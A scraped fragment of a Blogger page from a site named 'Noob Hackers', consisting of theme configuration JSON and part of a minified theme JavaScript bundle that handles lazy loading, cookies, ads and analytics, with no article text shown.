"bg":{"iPr":false,"iPrB":false,"iMb":false,"iMbR":false,"fvU":"https://www.noob-hackers.com/favicon.ico","bgrU":"https://www.blogger.com","bgId":"2093563534475238545","psId":"6701938468477722582","psTh":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/s72-c/What%20is%20operating%20system%20and%20its%20types.jpg","psIm":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV/s320/What%20is%20operating%20system%20and%20its%20types.jpg","siId":"6701938468477722582","hDmn":true,"hAds":true,"eSsl":true,"lnDr":"ltr","ttl":"Noob Hackers","cnU":"https://www.noob-hackers.com/2022/10/what-is-operating-system.html","cnHmU":"https://www.noob-hackers.com/","des":null,"mDes":"what is operating system : Hello there if you are searching for what is operating system  and wanna know more about hacking operating system and explo","anAc":"UA-132761995-1","adAt":false,"adCi":"ca-pub-1202847294643001","adHi":"ca-host-pub-1556223355139109","adlC":false,"vw":"","hmU":"https://www.noob-hackers.com/","pgNm":"what is operating system ","pgTtl":"Noob Hackers: what is operating system ","pgTyp":"item","url":"https://www.noob-hackers.com/2022/10/what-is-operating-system.html","srU":"https://www.noob-hackers.com/search","enc":"UTF-8","lc":"en-GB","lcLn":"en","lcCn":"GB","lcUn":"en_GB","lcUnDl":"en_gb"},
"vw":{"iHm":false,"iSi":true,"iPs":true,"iPg":false,"iPv":false,"iAr":false,"iEr":false,"iSr":false,"iSrL":false,"iMi":false,"iMb":false,"sr":null,"psId":"6701938468477722582","typ":"item","des":"what is operating system : Hello there if you are searching for what is operating system  and wanna know more about hacking operating system and explo","ttl":"what is operating system ","url":"https://www.noob-hackers.com/2022/10/what-is-operating-system.html"},
"ms":{"home":"Home","edit":"Edit","postAComment":"Post a Comment","share":"Share","newerPosts":"Newer Posts","olderPosts":"Older Posts","shareToOtherApps":"Share to other apps","home":"Home","subscribeTo":"Subscribe to:","emailPost":"Email Post","comments":"Comments","postAComment":"Post a Comment","newer":"Newer","newest":"Newest","older":"Older","oldest":"Oldest","deleteComment":"Delete Comment","linkCopiedToClipboard":"Link copied to clipboard","ok":"Ok","postLink":"Post link","jumpLink":"Read more","showLess":"Show less","showMore":"Show more","showAll":"Show All","youMayLikeThesePosts":"You may like these posts","moreEllipsis":"More\u0026hellip;","viewAll":"View all","poweredByBlogger":"Powered by Blogger","posts":"Posts","labels":"Labels","archive":"Archive","search":"Search","searchThisBlog":"Search this blog","latestPosts":"Latest posts","blogArchive":"Blog Archive","image":"Image","copyToClipboard":"Copy to clipboard","joinTheConversation":"Join the conversation","loadMorePosts":"Load more posts","loading":"Loading\u0026hellip;","noResultsFound":"No results found","postedBy":"Posted by","theresNothingHere":"There's nothing here.","viewMyCompleteProfile":"View my complete profile","adsGoHere":"Ads go here","visitProfile":"Visit profile","emailAddress":"Email Address","keepReading":"Keep reading"},
"ml":{"labels":"in","location":"Location:"},
"mc":{"new":"New!","free":"Free!","open":"Open","close":"Close","hideAll":"Hide all","showAll":"Show all","previous":"Previous","next":"Next","copy":"Copy","copied":"Copied","published":"Published","updated":"Updated","save":"Save","saved":"Saved","appearance":"Appearance","mode":"Mode","theme":"Theme","light":"Light","dark":"Dark","system":"System","reply":"Reply","delete":"Delete","aboutTheAuthor":"About the author","welcome":"Welcome!","goodMorning":"Good morning!","goodAfternoon":"Good afternoon!","goodEvening":"Good evening!","goodNight":"Good night!","timeToSleep":"Time to sleep!","haveSweetDreams":"Have sweet dreams!","estimatedReadTime":"Estimated read time","continueReading":"Continue reading...","commentMessage":"Comment message","mediaPlus":"Media +","commentMediaParserMessage":"Enter Code Snippet / Quote / Image URL / Name Tag, then click on parse button according to what you have entered. Copy the parsed result and paste it into the comment field.","commentMediaInputPlaceholder":"Code / Quote / Image URL / Username Tag","codeBlock":"Code block","inlineCode":"Inline code","quote":"Quote","imageUrl":"Image URL","tag":"Tag","link":"Link","clear":"Clear","copyCode":"Copy code","copiedCode":"Copied code!","notAValidURL":"Not a valid URL!","failedToLoad":"Failed to load...","orCopyLink":"or copy link","youAreOffline":"You are offline","youAreOnline":"You are online","image":"Image","noImage":"No image","relatedPosts":"Related Posts","relatedProducts":"Related Products","addedToBookmarks":"Added to bookmarks","removedFromBookmarks":"Removed from bookmarks"},
"pl":{
  "ad":{"ok":true,"typ":1,"cId":"ca-pub-1202847294643001","hId":"ca-host-pub-1556223355139109","hOk":false,"src":"https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client\u003dca-pub-1202847294643001","ampAa":true,"uaF":false},
  "an":{"ok":true,"typ":1,"trId":"UA-132761995-1","src":"https://www.googletagmanager.com/gtag/js?id\u003dUA-132761995-1"},
  "cl":{"ok":false,"typ":3,"trId":null,"src":null},
  "lb":{"ok":true,"cap":true},
  "sy":{"ok":true,"cp":true,"ln":true,"hl":true},
  "cm":{"blgOk":true,"disOk":false,"fbOk":false,"pop":true,"ifSt":2,"exRp":true,"or":1,"par":true,"lnk":false,"im":true,"disSn":null},
  "mt":{"wsOk":true,"arTyp":3,"dpt":"BlogPosting","uJs":false,"orgLg":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLYXKas2Slg6XQSDnVv2sZp3WrBMgpRTTNdEEmBCO54XHW3kmftJKJMU-CrNBEwOn0CU1J-KwAeGuS-ETuCpXhZob0AYrl789Lrwu_T_CDJYJ2k1hOQ-ur_Ek-iEAIm5-0C-nMjY8DtWtfyZfRaOXJC8mdBvdunVCbObp9ra6rMrcSg7jGCf298UE13as/w512-h512-p-k-no-nu/organization-logo.png","defTh":"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvC6vD6OtRfm9LfBlmnU43YBdoPU22C5TbYwdvBh-tcs70b-uyK7D_iri6WRtUUrtvSrhJrp5vo3IQTo-ta0t_J1VrozfN3ZdCapfbhEKcqMgphQeM3clXm8goom0uOKITSosfDKij6h9AUyYyZ7-nliDKV5EOiE9YyzFA_yW1vtud1lIt_mgTxGpBHUA/w1280-h720-p-k-no-nu/metadata-default-thumbnail.png"},
  "amp":{"ok":false,"typ":3,"strOk":false,"strTyp":1},
  "vw":{"ok":false,"av":true,"wm":true},
  "rp":{"ok":true,"mr":6,"sb":"published","ld":2},
  "pg":{"bgTyp":4,"ifTyp":1,"psOk":true,"psLd":2},
  "ls":{"ok":true,"mr":50},
  "pl":{"ok":false},
  "qe":{"ok":true,"eps":true,"sc":true,"dlC":true},
  "pb":{"ok":false},
  "sb":{"ok":true},
  "op":{"exLz":true,"imgLd":3,"fntLd":2},
  "pwa":{"wbm":null}
},
"st":{
  "ui": {"thOk":true,"thm":["#482dff","#f44336","#45a557","#0062d1","#ff990a","#e91e63","#ff5722","#607d8b","#5d4037","#0c9784","#3949ab","#5c3083","#2c5d3f","#3d6fa9","#882c70","#bf5154"],"dfm":"light","dft":0},
  "fnt":{"css":"@font-face{font-family:'Google Sans Text';font-style:normal;font-weight:400;font-display:swap;src:local('Google Sans Text'),local('Google-Sans-Text'),url(https://fonts.gstatic.com/s/googlesanstext/v16/5aUu9-KzpRiLCAt4Unrc-xIKmCU5qEp2iw.woff2) format('woff2')} @font-face{font-family:'Google Sans Text';font-style:normal;font-weight:700;font-display:swap;src:local('Google Sans Text'),local('Google-Sans-Text'),url(https://fonts.gstatic.com/s/googlesanstext/v16/5aUp9-KzpRiLCAt4Unrc-xIKmCU5oPFTnmhjtg.woff2) format('woff2')} @font-face{font-family:'Google Sans Mono';font-style:normal;font-weight:400;font-display:swap;src:local('Google Sans Mono'),local('Google-Sans-Mono'),url(https://fonts.gstatic.com/s/googlesansmono/v4/P5sUzYWFYtnZ_Cg-t0Uq_rfivrdYH4RE8-pZ5gQ1abT53wVQGrk.woff2) format('woff2')}","lnk":[]}
},
"cf":{"con":{},"bst":{},"gtr":{},"blk":{"ip":[],"ctry":[],"tzn":[]}},
"fb":{"v":"10.12.4","cf":{}},
"lb":{},
"ps":{},
"pg":{"new":null,"old":null}
}</script>
<script data-match='plus-ui-v3.1.0-lazy-0000'>/*<![CDATA[*/
/*--[ Global ]--*/

/*! Theme Configurations (config.js) | Should be defined before bundle.js */
const PlusUIConfig = () => ({});

/*! Plus UI Javascript (bundle.js) | Authors: Deo Kumar, Armaan Kumar (https://fineshopdesign.com) | License: Unlicensed | Copyright (c) 2024-2025 Fineshop Design */
"use strict";((e,t,r,n,s)=>{let i,a="Attribute",l="Listener",o="Event",c="Item",f="Storage",p="Component",u="Property",d="Element",h="SAFE_INTEGER",g="Timeout",m="define",w=m+u,y=m+"Properties",b="function",x="object",$="add",v="set",k="get",j="remove",A="clear",S="call",L="undefined",E="string",P="enumerable",z="textContent",U="innerHTML",I="innerText",q="insertAdjacent",C=q+d,N=q+"HTML",O="length",T="cookie",_="prototype",M="toString",R=E+"ify",B="readyState",D="querySelector",H=D+"All",W="split",F="appendChild",J="create",Z="replace",V="push",G="forEach",Y="false",X="true",K="match",Q="test",ee="on",te="off",re="once",ne="prepend",se=$+l,ie=ne+l,ae=ne+"Once",le=ae+l,oe="listeners",ce=j+l,fe=j+"All"+l+"s",pe="emit",ue=pe+"Sync",de="terminate",he="indexOf",ge="includes",me="apply",we="slice",ye="concat",be="classList",xe="hasOwn"+u,$e=k+"Own"+u,ve=$e+"Descriptor",ke=$e+"Names",je=$e+"Symbols",Ae=k+"PrototypeOf",Se=typeof globalThis!==L?globalThis:e,Le=t.documentElement,Ee=t.head,Pe=t.currentScript,ze=(e.location,e.Object),Ue=e.RegExp,Ie=e.console,qe=e.String,Ce=e.Number,Ne=e.Boolean,Oe=e.Promise,Te=e.Error,_e=e.TypeError,Me=e.URL,Re=e.Worker,Be=e.Math,De=e.JSON,He=e.Symbol,We=e.Date,Fe=(e.URLSearchParams,e["encodeURI"+p]),Je=e["decodeURI"+p],Ze=e[v+g],Ve=e[A+g],Ge=e["local"+f],Ye=e["session"+f],Xe=e.navigator,Ke=e.Element,Qe=e.WeakMap,et=e.getComputedStyle,tt=(ze[J],ze.assign),rt=ze[w],nt=ze[y],st=(ze[ve],ze[ke],ze[Ae]),it=(e,t)=>ze[_][xe][S](e,t),at=ze[je],lt=(e,t)=>ze.propertyIsEnumerable[S](e,t),ot=ze.keys,ct=Me[J+"ObjectURL"],ft=Be.floor,pt=Ce["MIN_"+h],ut=Ce["MAX_"+h],dt=null,ht=!0,gt=!1,mt=De.parse,wt=De[R],yt=(e,t,r,n)=>e[$+o+l](t,r,n),bt=(e,t,r,n)=>e[j+o+l](t,r,n),xt=/(?:^\[object\s(.*?)\]$)/,$t=e=>ze[_][M][S](e)[Z](xt,"$1"),vt=(e,t)=>typeof e===t,kt=e=>vt(e,E),jt=e=>e===i,At=e=>vt(e,b),St=e=>vt(e,"boolean"),Lt=e=>vt(e,"symbol"),Et=e=>e===dt,Pt=e=>jt(e)||Et(e),zt=e=>!!e&&(vt(e,x)||At(e))&&At(e.then),Ut=Array.isArray,It=e=>!!e&&vt(e,x),qt=e=>It(e)&&!Ut(e),Ct=e=>"RegExp"===$t(e),Nt=e=>"Date"===$t(e),Ot=e=>"URL"===$t(e),Tt=e=>{if(!It(e))return gt;if(Et(st(e)))return ht;if("Object"!==$t(e))return gt;let t=e;for(;!Et(st(t));)t=st(t);return st(e)===t},_t=e=>vt(e,"number"),Mt=e=>Ce.isNaN(e),Rt=e=>Ce.isFinite(e),Bt=e=>_t(e)&&e>=pt&&e<=ut,Dt=e=>Bt(e)&&e>0,Ht=e=>_t(e)&&e>=0&&Ce.isSafeInteger(e),Wt=/[-\/\\^$*+?.()|[\]{}]/g,Ft=e=>e[Z](Wt,"\\$&"),Jt=()=>(new We).getTime(),Zt=(e,r)=>(r[O]>=2?r[1]:t)[e](r[0]),Vt=(...e)=>Zt(k+d+"ById",e),Gt=(...e)=>Zt(k+d+"sByTagName",e),Yt=(...e)=>Zt(D,e),Xt=(e,...t)=>e[be][$](...t),Kt=(e,...t)=>e[be][j](...t),Qt=(e,t)=>e[k+a](t),er=(e,t,r)=>e[v+a](t,r),tr=e=>{let t=kt(e)?Yt(e):e;if(t)try{return mt(t[z]||t[I])}catch(e){throw Ie.warn("invalid json:",e,t),e}},rr=e=>new Me(e,t.baseURI),nr=e=>rr((e=>e[Z](/(^\w+:|^)/,""))(e)),sr=(e,t)=>`${e} is not type of ${t}`;Kt(Le,"nJs");let ir,ar=At(He)&&!!He.for,lr=/bot|spider|crawl|http|lighthouse/i,or=e=>!!e&&(()=>{if(!ir)try{ir=new Ue(" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com|\\b\\d{13}\\b|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scan|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","i")}catch(e){ir=lr}return ir})()[Q](e),cr=e=>({g:t=>e[k+c](t),s:(t,r)=>e[v+c](t,r),r:t=>e[j+c](t),c:()=>e[A]()}),fr=cr(Ge),pr=cr(Ye),ur={get v(){return t[T]},set v(e){t[T]=e},h:e=>!Et(ur.g(e)),g(e){let t=ur.v[K](new Ue(`(?:^|; )${Ft(Fe(e))}=([^;]*)`));return t&&t[1]?Je(t[1]):dt},gA(){let e={},t=ur.v[W]("; ");for(let r=0;r<t[O];r++){let n=t[r][W]("="),s=n[0],i=n[1];s&&(e[Je(s)]=Je(i||""))}return e},s(e,t,r){let n=tt({path:"/"},r),s=`${Fe(e)}=${Fe(jt(t)?"":t)}`;for(let e in n){let t=n[e],r=e,i=t;switch(e){case"expires":i=Nt(t)?t.toUTCString():t;break;case"maxAge":r="max-age";break;case"sameSite":r="samesite",i="none"===t?ht:t}s+=`; ${r}`,(St(i)?i!==ht:ht)&&!jt(t)&&(s+=`=${i}`)}return ur.v=s,s},r(e){ur.s(e,"",{maxAge:-1})},c(){for(let e in ur.gA())ur.r(e)},get k(){return ot(ur.gA())},get l(){return ur.k[O]}},dr=new Qe;class hr extends Oe{constructor(e){let t;super(((r,n)=>{t=[r,n],jt(e)||e(r,n)})),dr.set(this,t||[])}resolve(e){return dr.get(this)[0](e),this}reject(e){return dr.get(this)[1](e),this}}let gr=new hr((r=>{let n=["scroll","click"],s=["keydown","mouseover","touchmove","touchstart"],i=n[ye](s),a="PLUS_UI_LAZY",l=X,o=t=>{for(let t=0;t<i[O];t++)bt(e,i[t],o);(()=>{try{return fr.s(a,l)}catch(e){}})(),r({type:t.type})};if((()=>{try{return fr.g(a)===l}catch(e){return gt}})())r({type:"local"});else if(0!==Le.scrollTop||t.body&&0!==t.body.scrollTop)o({type:"scroll"});else{let t=()=>{bt(e,"load",t);for(let t=0;t<s[O];t++)yt(e,s[t],o)};for(let t=0;t<n[O];t++)yt(e,n[t],o);yt(e,"load",t)}}));gr._lazied=gt,gr._type=dt,gr.then((e=>{gr._lazied=ht,e&&e.type&&(gr._type=e.type)}));let mr=new Oe((e=>{let r="DOMContentLoaded",n=()=>{bt(t,r,n),e({type:r})};"complete"===t[B]||"loading"!==t[B]?n():yt(t,r,n)})),wr=new hr,yr=(e,r)=>{let n=kt(e)?t[J+d](e):e;if(r)for(let e in r){let t=r[e];switch(e){case"class":{let e=(Ut(t)?t:kt(t)&&t.trim()?t[W](" "):[]).filter((e=>kt(e)&&!!e.trim()));e[O]&&Xt(n,...e)}break;case"datasets":case"styles":case"attributes":if("styles"===e&&kt(t))er(n,"style",t);else if(Tt(t))for(let r in t){let s=t[r];if(!jt(s)){let t=qe(s);switch(e){case"datasets":n.dataset[r]=t;break;case"styles":r in n.style&&(n.style[r]=t);break;default:er(n,r,t)}}}break;default:e in n&&(n[e]=t)}}return n},br=(e,t)=>{let r=Gt(t,Ee),n=r[O]?r[r[O]-1]:dt,s=()=>Ee[F](e);if(n){let t=n.nextElementSibling,r=n.parentElement;C in n?n[C]("afterend",e):t&&r?r.insertBefore(e,t):s()}else s();return e},xr=e=>(t,r)=>{let n=yr(e,tt(!At(r)&&r?r:{},{[z]:t}));return At(r)&&r(n),br(n,e)},$r=xr("script"),vr=xr("style");class kr extends Te{constructor(e,t,r){super(r);let n=this;n.source=t,n.element=e,n.name="ResourceLoadingError"}}let jr=e=>(t,r)=>new Oe(((n,s)=>{if(kt(t)||Ot(t))if(kt(t)&&!t.trim()[O])s(new _e("source is blank string"));else{let a=kt(t)?t:t[M](),l=!At(r)&&r?r:i,o=e?"script":"link",c=e?{async:ht,...l,src:a}:{...l,rel:"stylesheet",href:a},f=yr(o,c);At(r)&&r(f);let p=()=>{bt(f,"load",u),bt(f,"error",d)},u=()=>{p(),n(f)},d=()=>{p();let t=e?f.src:f.href;s(new kr(f,t,`failed to load ${e?"javascript":"stylesheet"} from "${t}"`))};yt(f,"load",u),yt(f,"error",d),br(f,o)}else s(new _e(sr("source","URL or string")))})),Ar=jr(ht),Sr=jr(gt),Lr=yr("div"),Er=(e,t=ht)=>{let r=e;return t?(Lr[U]=r,r=Lr[z]||Lr[I],Lr[U]=""):r=r[Z](/&#39;/g,"'")[Z](/&apos;/g,"'")[Z](/&quot;/g,'"')[Z](/&gt;/g,">")[Z](/&lt;/g,"<")[Z](/&amp;/g,"&"),r},Pr=/(googleusercontent\.com|blogspot\.com)$/,zr=/^(w|h|s|b|e|r|l|v|m|a|ba|pd|br|cp|iv|pc|sc|vb)(\d+)$|^(rj|rp|rw|rwa|rg|rh|nw|h|g|k|x|y|z|a|d|b|r|n|s|c|o|p|cc|dv|vm|no|ip|sm|fg|pg|ft|ng|lo|fv|ci|al|df|fh|pf|pp|gd|il|lf|md|mo|mv|nc|nd|ns|nu|nt0|pa|rwu|sg|sm)$|^(c|bc|pc)(0x[0-9A-Fa-f]{6,8})$|^(fcrop64)(=1,[0-9A-Fa-f]{6,16})$|^(fSoften)(=\d+,\d+,\d+)$|^(mm)(,[0-9A-Za-z]+)$|^(t|q)([0-9A-Za-z]+)$/,Ur={jpeg:"rj",jpg:"rj",png:"rp",webp:"rw",animatedWebp:"rwa",gif:"rg",mp4:"rh",noWebp:"nw",html:"h",xml:"g"},Ir={};for(let e in Ur)Ir[Ur[e]]=e;let qr=e=>{let t=e.match(zr);if(t){if(t[1]&&t[2])return[1,t[1],Ce(t[2])];if(t[3])return[2,t[3],!0];if(t[4]&&t[5])return[3,t[4],t[5]];if(t[6]&&t[7])return[4,t[6],t[7]];if(t[8]&&t[9])return[5,t[8],t[9]];if(t[10]&&t[11])return[6,t[10],t[11]];if(t[12]&&t[13])return[7,t[12],t[13]]}return[]},Cr=(()=>{let e="isMergeableObject",t="customMerge",r="arrayMerge",n=ar?He.for("react.element"):60103,s=e=>Ct()||Nt()||(e=>e.$$typeof===n)(e),i=e=>(e=>!!e&&vt(e,x))(e)&&!s(e),a=(t,r)=>r.clone!==gt&&r[e](t)?p((e=>Ut(e)?[]:{})(t),t,r):t,l=(e,t,r)=>e[ye](t).map((e=>a(e,r))),o=e=>ze.keys(e)[ye]((e=>at?at(e).filter((t=>lt(e,t))):[])(e)),c=(e,t)=>{try{return t in e}catch(e){return gt}},f=(r,n,s)=>{let i={};return s[e](r)&&o(r)[G]((e=>{i[e]=a(r[e],s)})),o(n)[G]((l=>{((e,t)=>c(e,t)&&!(it(e,t)&&lt(e,t)))(r,l)||(c(r,l)&&s[e](n[l])?i[l]=((e,r)=>{if(!r[t])return p;let n=r[t](e);return At(n)?n:p})(l,s)(r[l],n[l],s):i[l]=a(n[l],s))})),i},p=(t,n,s)=>{(s=s||{})[r]=s[r]||l,s[e]=s[e]||i,s.cloneUnlessOtherwiseSpecified=a;let o=Ut(n);return o===Ut(t)?o?s[r](t,n,s):f(t,n,s):a(n,s)};return p.all=(e,t)=>{if(!Ut(e))throw new _e(sr("argument 1","array"));return e.reduce(((e,r)=>p(e,r,t)),{})},p})(),Nr=(()=>{let e="--[[event-emitter]]--",t=ar?He.for(e):e,r=t,n=e=>{if(!kt(e)&&!Lt(e))throw new _e(sr("type","string or symbol"))},s=e=>{if(!At(e))throw new _e(sr("fn",b))},i=e=>({[t]:"always",fn:e}),a=e=>({[t]:re,fn:e});return class{constructor(){this[r]={}}[se](e,t){return this.on(e,t)}[ee](e,t){n(e),s(t);let a=this;return a[r][e]=a[r][e]||[],a[r][e][V](i(t)),a}[ie](e,t){return this[ne](e,t)}[ne](e,t){n(e),s(t);let a=this;return a[r][e]=a[r][e]||[],a[r][e].unshift(i(t)),a}[le](e,t){return this[ae](e,t)}[ae](e,t){n(e),s(t);let i=this;return i[r][e]=i[r][e]||[],i[r][e].unshift(a(t)),i}[oe](e){return(this[r][e]||[]).map((e=>e.fn))}[re](e,t){n(e),s(t);let i=this;return i[r][e]=i[r][e]||[],i[r][e][V](a(t)),i}[fe](){this[r]={}}[te](e,t){return this[ce](e,t)}[ce](e,t){n(e);let s=this,i=s[oe](e);if(At(t)){let n=-1,a=gt;for(;(n=i[he](t))>=0;)i.splice(n,1),s[r][e].splice(n,1),a=ht;return a}return delete s[r][e]}async[pe](e,...s){n(e);let i=this,a=i[oe](e),l=[];if(a&&a[O]){for(let n=0;n<a[O];n++){let o=a[n],c=o[me](i,s);zt(c)&&await c,i[r][e]&&i[r][e][n]&&i[r][e][n][t]===re&&l[V](o)}return l[G]((t=>i[ce](e,t))),ht}return gt}[ue](e,...s){n(e);let i=this,a=i[oe](e),l=[];if(a&&a[O]){for(let n=0;n<a[O];n++){let o=a[n];o[me](i,s),i[r][e]&&i[r][e][n]&&i[r][e][n][t]===re&&l[V](o)}return l[G]((t=>i[ce](e,t))),ht}return gt}}})(),Or=new Nr,Tr=e=>{for(let t in e)rt(Or,t,{[k]:()=>e[t],[P]:ht});return Or},_r=tr(Vt("json:data")),Mr=((e,t)=>{let r;if(typeof PlusUIConfig!==L){let n=PlusUIConfig;At(n)?r=n(e,t):n&&(r=n)}return r})(_r,{});Tr(Mr&&Mr!==_r?Cr(_r,Mr,{isMergeableObject:Tt}):_r);let Rr="PLUS_UI_ADMIN";rt(Or.vw,"iAd",{[k]:()=>{try{let e=fr.g(Rr);if(e===X)return ht;if(e===Y)return gt}catch(e){}return dt},[v]:e=>{try{fr.s(Rr,qe(e))}catch(e){}},[P]:ht}),Or.vw.iBt=or(Xe.userAgent);let Br=/^[0-9]{12,24}$/,Dr=e=>qt(e)&&kt(e.id)&&Br[Q](e.id)?e.id:gt,Hr=e=>{let t={},r=e=>{let r=e.id,n=e.lab;if(!Or.ps[r]){if(n&&n[O])for(let e=0;e<n[O];e++)n[e]=Er(n[e]);Or.ps[r]=e,t[r]=e}};if(Ut(e)){if(e[O])for(let t=0;t<e[O];t++)Dr(e[t])&&r(e[t])}else if(qt(e))for(let t in e)Dr(e[t])===t&&r(e[t]);return t};nt(Or.ps,{push:{[k]:()=>Hr},c:{[k]:()=>(()=>{let e=Or.bg.siId;return e&&Or.ps[e]?Or.ps[e]:dt})()}},{[P]:gt});let{vw:Wr,bg:Fr,pl:Jr,st:Zr,ms:Vr,mc:Gr}=Or;for(let e in Vr)Vr[e]=Er(Vr[e]);for(let e in Gr)Gr[e]=Er(Gr[e]);Wr.sr&&Wr.sr.l&&(Wr.sr.l=Er(Wr.sr.l));let Yr,Xr=`https://www.blogger.com/dyn-css/authorization.css?targetBlogID=${Fr.bgId}`,Kr=async()=>{let e=(async()=>{if(Yr)try{await Yr}catch(e){Yr=i}return Yr||(Yr=(async()=>{await mr;let e=`i-admin-${Jt()}`,r=yr("div",{className:`${e} blog-admin`,[U]:`<style>.${e}{display:none}</style>`});t.body[F](r);try{await Sr(Xr);let e="block"===et(r).display;return r[j](),e}catch(e){r[j]()}})()),Yr})().then((e=>(Wr.iAd=e,e)));return St(Wr.iAd)?Wr.iAd:e};if(!Wr.iBt&&!Wr.iPv&&!Wr.iEr){let t=(e,t)=>{switch(t){case 1:break;case 2:return mr.then(e);case 3:return gr.then(e);case 4:return mr.then((()=>gr)).then(e)}},r=Jr.cl;if(r.ok&&r.trId&&r.src){let n=()=>{let t="clarity";e[t]=e[t]||function(){e[t].q=e[t].q||[],e[t].q.push(arguments)}};t((()=>{let e=r.src,t=r.trId;e&&t&&!Yt(`script[src*='//www.clarity.ms/tag/${t}']`)&&(n(),Ar(e,{async:!0}))}),r.typ)}let n=Jr.an;if(n.ok&&n.trId&&n.src){let r=t=>{let r="dataLayer",n="gtag";e[r]=e[r]||[],e[n]=e[n]||function(){e[r].push(arguments)},e[n]("js",new We),e[n]("config",t)};t((async()=>{let e=n.src,t=n.trId;e&&t&&!Yt(`script[src*='//www.googletagmanager.com/gtag/js?id=${t}']`)&&(r(t),await Ar(e,{async:!0}))}),n.typ)}let s=Jr.ad;!Fr.iPrB&&s.ok&&s.src&&t((async()=>{let e=s.src;e&&!Yt("script[src*='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?']")&&await Ar(e,{async:!0,crossOrigin:"anonymous"})}),s.typ)}gr.then((()=>{if(!Wr.iBt){let e=()=>{let e=Wr.iAd;St(e)&&Xt(Le,e?"iAd":"iUs")};e(),Kr().then(e);let t=Zr.fnt;if(2===Jr.op.fntLd){let e=t.css,r=t.lnk;if(e&&vr(e),r[O])for(let e=0;e<r[O];e++)Sr(r[e])}}})),Se.PU=Or,Tr({EE:Nr,DP:hr,WW:class extends Re{constructor(e,t,a={}){let l="classic",o="module",c="registerHandler",f=a.toMain,p=a.toWorker,u=a.type===o,d=e=>e[M](),h=e=>At(e)?e:i,g=`self.${c}=(${d(s)})(self,${d(n)},${m=f,At(m)?d(m):L},${d(r)});`;var m;if(At(e)){if(u)throw new _e('type cannot be "module" when function');g+=`self.${c}(${d(e)});`}else if(Ot(e)||kt(e)){let t=`"${(Ot(e)?e:rr(e))[M]()}"`;g+=u?`import ${t};`:`self.importScripts(${t});`}else if(e instanceof Ke){if("SCRIPT"!==e.tagName)throw new _e("element is not a script");let t=e.type,r="worker/";if(t!==r+l&&t!==r+o)throw new _e(`element type is not "${r+l}" or "${r+o}"`);a.type=e.type[Z](r,""),g+=e[z]}else{if(!Tt(e))throw new _e(sr("argument 1","URL, string or function"));let t=e.script;if(!t)throw new _e(sr('field "script"',"string"));g+=t}let w=new Blob([g],{type:"text/javascript"});super(ct(w),a),this._=n(this,(()=>`from-main-${r()}`),h(p),h(t))}[de](){super[de](),this._.z()}c(e,...t){return this._.y(e,t)}oC(e,t,...r){return this._.y(t,r,e)}get p(){return this._.p}get oP(){return this._.oP}},RLE:kr,GI:class{constructor(e,t){if(!kt(e)&&!Ot(e))throw new _e(sr("argument 1","string or URL"));let r=this,n=kt(e)?(e=>{let t=e[K](/^(https?\:)?\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return t&&{href:e,protocol:t[1]||"",host:t[2],hostname:t[3],port:t[4]||"",pathname:t[5],search:t[6],hash:t[7],origin:(t[1]||"")+"//"+t[2]}})(e):e;if(r.i=e,r.u=n,r.m="",r.d="",r.x=dt,r.p={},n){let e=n.host,t=n.pathname;if(r.m=t,Pr[Q](e)){let e=t[he]("=");if(-1!==e)r.d=t[we](e+1),r.x=t[we](0,e+1);else{let e=t[W]("/"),n=e[O],s=n-2,i=e[n-1];s in 